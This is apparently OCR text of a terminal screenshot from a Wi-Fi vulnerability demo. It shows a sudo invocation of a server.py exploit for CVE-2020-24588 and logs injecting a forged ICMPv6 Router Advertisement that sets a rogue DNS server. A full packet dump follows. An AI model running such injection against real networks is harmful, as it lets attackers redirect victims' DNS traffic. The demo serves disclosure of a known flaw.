 mathy@fragserver: ~
File Edit View Search Terminal Tabs Help
root@mathy-work:/home/mathy/research/wifi/fraga... × mathy@fragserver: ~ × mathy@fragserver: ~ × mathy@mathy-work:~/demo ×
[mathy@mathy-work demo]$ ssh fragserver
mathy@fragserver:~$ sudo ./server.py eth0 ::ffff:34.174.3.87 38:f9:d3:6d:af:ca 00:22:6b:fb:49:2b --server 443 --tid --count 3
[sudo] password for mathy:
[10:53:56] Executing iptables to prevent kernel from sending TCP RST packets
[10:53:56] Listening for TCP packets on port 443
[10:55:28] Detected TCP SYN. Completing handshake and injecting ICMPv6 RA (CVE-2020-24588).
[10:55:28] Transmitting packet <IP  tos=0xf0 id=34 frag=0 proto=tcp src=34.174.3.87 dst=34.174.231.101 |<TCP  sport=https dpor
t=52287 seq=101 ack=2469196908 flags=A |<Ether  dst=38:f9:d3:6d:af:ca src=00:22:6b:fb:49:2b type=0xa8 |<LLC  dsap=0xaa ssap=0x
aa ctrl=3 |<SNAP  code=IPv6 |<IPv6  nh=ICMPv6 hlim=255 src=fe80::a00:27ff:fec6:2f54 dst=ff02::1 |<ICMPv6ND_RA  |<ICMPv6NDOptSr
cLLAddr  lladdr=00:22:6b:fb:49:2b |<ICMPv6NDOptMTU  |<ICMPv6NDOptPrefixInfo  prefixlen=64 prefix=d00d:: |<ICMPv6NDOptRDNSS  li
fetime=900 dns=[ ::ffff:34.174.3.87 ] |<ICMPv6NDOptDNSSL  lifetime=900 searchlist=['search.fragattacks.com'] |<Raw  load='\x00
\x00' |<Ether  dst=38:f9:d3:6d:af:ca src=00:22:6b:fb:49:2b type=0xa |<Raw  load='AAAAAAAAAA' |<Raw  |>>>>>>>>>>>>>>>>
mathy@fragserver:~$
Menu mathy@fra... SimpleScre... transcript.... Kali-Linux-2... *- 18:56